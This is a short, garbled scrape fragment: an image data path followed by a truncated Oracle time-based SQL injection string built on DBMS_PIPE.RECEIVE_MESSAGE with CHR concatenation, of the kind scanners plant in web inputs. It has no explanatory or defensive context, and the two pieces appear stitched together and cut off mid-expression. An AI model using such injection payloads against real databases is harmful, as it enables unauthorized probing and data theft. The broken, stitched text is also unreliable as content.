 88888; 1997=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||